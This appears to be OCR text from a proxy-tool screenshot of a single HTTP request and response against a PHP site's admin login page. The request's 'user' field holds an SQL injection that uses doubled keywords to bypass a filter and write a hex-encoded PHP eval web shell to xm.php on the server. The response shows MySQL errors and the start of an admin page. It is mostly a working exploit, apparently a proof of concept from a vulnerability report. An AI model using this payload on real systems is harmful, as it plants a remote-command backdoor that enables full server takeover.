 Raw Params Headers Hex
POST /admin/login.php?action=ck_login HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 224
Origin: http
Connection: close
Referer: /admin/login.php
Cookie: Nm9_lastvisit=325%091581951055%09%2F; _ac_app_ua=83aa65c7834ca6b339;
PHPSESSID=gbj8vkrdijflio9jlngbbhtql5
Upgrade-Insecure-Requests: 1
user=admin' uni union on selselectect
null,null,null,null,0x3c3f70687020406576616c28245f504f53545b636d645d293b3f3e in
into outoutfilefile
'C:/phpStudy/WWW/xm.php'#&password=123&code=bbf1&submit=true&submit.x=51&submit.y=29
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 21 Apr 2020 13:41:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1585
<br />
<b>Warning</b>: mysql_fetch_assoc() expects parameter 1 to be resource, boolean
given in <b>C:\phpStudy\WWW\includes\mysql.class.php</b> on line <b>89</b><br />
<br />
<b>Warning</b>: mysql_free_result() expects parameter 1 to be resource, boolean
given in <b>C:\phpStudy\WWW\includes\mysql.class.php</b> on line <b>92</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>操作信息</title>
<link rel="stylesheet" type="text/css" href="template/admin.css"/>
<script type="text/javascript" src="template/images/jquery.js"></script>
<script type="text/javascript">
var $time=0;
var $totaltime=5;
$is_time=$totaltime;
function time_go(){
$is_time=$is_time-1;
$time=$time+1;
$('#is_time').html($is_time);
if($time==$totaltime){
$url=$('#time_url').find('a').attr('href');